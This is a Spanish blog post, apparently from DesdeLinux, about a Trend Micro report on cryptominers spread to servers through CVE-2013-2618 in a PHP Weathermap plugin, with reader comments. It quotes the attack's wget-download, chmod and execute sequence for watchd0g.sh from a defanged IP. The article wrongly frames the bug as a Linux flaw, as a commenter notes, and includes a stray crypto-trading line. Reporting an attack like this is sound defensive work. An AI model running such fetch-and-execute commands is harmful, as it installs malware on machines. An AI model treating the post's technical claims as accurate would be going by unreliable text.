Esto de la minera de las criptomonedas con el uso de equipos remotos sin la autorización de los dueños de estos se esta convirtiendo en una tendencia. Ya había hablado sobre esto en algunas ocasiones aquí en el blog sobre este tipo de situación.

Y es que esto ya se ha salido de control totalmente desde el momento en que las criptomonedas han tomado un lugar y valor bastante considerable, personas con los conocimientos suficientes para acceder a equipos vulnerando su seguridad han dejado de lado el perder el tiempo en buscar información importante o cuentas de banco para obtener un beneficio monetario.

En vez de hace esto optan por lo mas sencillo en tomar el control de estos equipos y unirlos en una red de minería y además para otras tareas que comúnmente hacen con una botnet.

De esta forma suele ser más renumerarte, pues solo se están centrando en el dinero instantáneo que esto genera.

Con la comprensión inteligente de las tendencias del mercado y el conocimiento adecuado de cripto comercio, uno puede cosechar grandes beneficios.

¿Es Linux realmente un sistema seguro?

Muchos tenemos la idea de que Linux es un sistema operativo seguro casi perfecto, la realidad es que todavía tiene algunos defectos.

Pues hace algunos días TrendMicro realizo un hallazgo, en el cual reveló un nuevo defecto en los sistemas Linux que dio a los hackers la ventaja de extraer criptomonedas usando los servidores y máquinas Linux.

En un comunicado a través de su blog comentaron lo siguiente:

A través de nuestro monitoreo relacionado con la respuesta a incidentes, observamos intentos de intrusión cuyos indicadores pudimos correlacionar con una campaña anterior de minería de criptomoneda que utilizó el malware JenkinsMiner.

La diferencia: esta campaña se dirige a servidores Linux. También es un caso clásico de vulnerabilidades reutilizadas, ya que explota una falla de seguridad obsoleta cuyo parche ha estado disponible durante casi cinco años.

En este comunicado mediante su análisis lograron identificar los sitios afectados por este fallo que afecta principalmente a Japón, Taiwán, China, EE. UU y la India.

Análisis del ataque

Mediante el análisis por parte de Smart Protection Network de Trend Micro detallan un poco en como los atacantes se aprovechan de este fallo:

Los operadores de esta campaña estaban explotando CVE-2013-2618 , una vulnerabilidad fechada en el plugin Camapi Network Weathermap, que los administradores del sistema usan para visualizar la actividad de la red.

En cuanto a por qué están explotando un viejo defecto de seguridad: Network Weathermap solo tiene dos vulnerabilidades reportadas públicamente hasta el momento, ambas desde junio de 2014.

Es posible que estos atacantes estén aprovechando no solo una falla de seguridad para la cual un exploit está disponible sino también del retraso de parches que ocurre en las organizaciones que usan la herramienta de código abierto.

Básicamente el ataque es mediante un ataque XSS:

La parte borrosa es el objetivo de ataque, un servidor web con un puerto .

El archivo /plugins/weathermap/configs/conn.php es el archivo resultante del ataque persistente XSS en /plugins/weathermap /php .



Además de conn.php inicial, observamos una solicitud HTTP similar que se aplica a una página llamada ‘ cools.php ‘.

El programa para minar criptomonedas es distribuido a través de la vulnerabilidad del mapa meteorológico de PHP en los objetivos que son servidores de Linux

En la imagen se puede apreciar cómo se genera el ataque y se describe del siguiente modo:

wget watchd0g.sh hxxp: // 222 [.] 184 [.]] 79 [.] 11: 5317 / watchd0g [.] sh

Lo que hace es mandar la indicación de descargar un archivo con wget la cual es una utilidad que casi todas las distribuciones de Linux tienen instalada por defecto

chmod 775 watchd0g.sh

hace que el archivo sea ejecutable

./watchd0g.sh

Lo que hace finalmente, es que el archivo se ejecute en el servidor.

Afortunadamente, ya hay un parche ( CVE-2013-2618 ) disponible para la falla y puedes descargarlo desde este enlace.

Si quieres conocer mas al respecto de este fallo puedes visitar este enlace.

Fuente: Cryptocurrency Miner Distributed via PHP Weathermap Vulnerability, Targets Linux Servers

Ser idiota no es seguro, y a pesar ed eso Linux te salva.

No actualizar parches de seguridad no es culpa de Linux. Es culpa de que algunas empresas, por ahorrar, contratan idiotas como administradores de sistemas,

Pero aún así SE DETECTA ENSEGUIDA y se soluciona enseguida, incluso se publica, cualquier mínima incidencia de seguridad como esta.

¿y que culpa tiene Linux de que no se apliquen sus actualizaciones? Los desarrolladores de GNU/Linux cumplen con su cometido al desarrollar las soluciones a las vulnerabilidades que van apareciendo y poniéndolas a disposición de los usuarios. Si el médico te receta una vacuna contra la gripe y tú no te la pones, te enfermas y te quedas tieso … ¿la culpa es del médico?

DesdeLinux no es lo que era, dos noticias seguidas con dos fallos importantes:

1.- En mejores editores para desarrollar meten uno que no es software libre y se olvidan de otros que sí lo son (en los comentarios los citan).

2.- Noticias tremendistas sobre virus cuando solo afectan a servidores NO ACTUALIZADOS. Pero si cualquier linux se actualiza por defecto desde hace lustros. Para meter miedito como si hiciera falta un antivirus chuparecursos al estilo de los Windows. Parece que pretendan decir que Linux es igual que Windows y no.

Si un fallo es antiguo y ya está parcheado, ni es noticia ni es nada. No hagan el juego a Microsoft y empresas de antivirus tipo Trend Micro, Norton, Panda o McAffee, ni que os pagaran.

Por cierto, estuvimos usando Trend Micro varios años en la empresa y fue una verdadera patata, una porquería, pues su sistema decía que un ejecutable tenía «trazas» de virus (algo que podría ser un virus, aunque no lo fuera) y por que sí lo eliminaba (lo llevaba a un directorio para que no se ejecutara) no permitiendo su uso, y no tenía lista blanca alguna para desbloquear este comportamiento con un fichero ejecutable seguro que necesitábamos usar. Vaya porquería. Era la versión corporativa, la versión individual sí tenía esta posibilidad de lista blanca. Patético.

No te autodescribas con tanta elegancia.

El artículo habla de un agujero de seguridad que permite introducir un programa, hacerlo ejecutable y ejecutarlo, lo cual es el agujero de seguridad que todo virus necesita para propagarse, obviamente para ser un virus necesitaría que el programa introducido tenga en su código la posibilidad de escanear equipos en la red para repetir la operación y auto-copiarse. Justamente no llegan a hacer tal cosa porque en linux los agujeros de seguridad descubiertos se tapan mediante un parche de seguridad, y a eso me refiero con la diferencia entre Windows y Linux, pues no es necesario un antivirus, sino tapar el agujero. En Windows es más difícil por varias razones: 1.- Los ficheros pueden convertirse en ejecutables simplemente por su extensión, eliminando un paso para su introducción en el equipo afectado. 2.- Los usuarios están continuamente instalando programas de dudosa procedencia porque son privativos y necesitan tenerlos sin pagar (no digo nada lo que sería para una economía doméstica comprar MS Office, Photoshop, … más que duplicando el coste del equipo informático). 3.- Tarde o temprano el Windows se escacharra, el usuario lo lleva al vecino, amigo, … que para no perder tiempo le formatea todo y le instala el Windows ultimate con parche de activación que no se actualice o que el propio parche meta un programa espía. Podría ser que no y vaya estupendo, pero podría ser que sí y tener un Windows espiándole las contraseñas. En el artículo hacen mención al sistema de introducción en un linux afectado por la vulnerabilidad, el hacer el programa que de forma automatizada escanee la red y la utilice para copiarse y ejecutarse en el servidor es la parte más fácil de todo, por ello lo comentado en el artículo es el paso más importante para todo virus: conocer la vulnerabilidad del sistema a atacar.

Pésima información. Esto no es un bug en Linux, es un bug en una APLICACION PHP, es decir que es multiplataforma. Ni siquiera es exclusivo de sistemas que corren el kernel linux! Pero aunque la aplicación no fuera multiplataforma, tampoco sería un bug de Linux, sería meramente en una aplicación.

El kernel Linux no tiene la mas mínima injerencia en proteger de ataques de cross-site scripting como es este. Al menos investiga CINCO MINUTOS antes de postear porque la verdad que ante cualquiera que sepa un poquitín de algo, vas a quedar mal.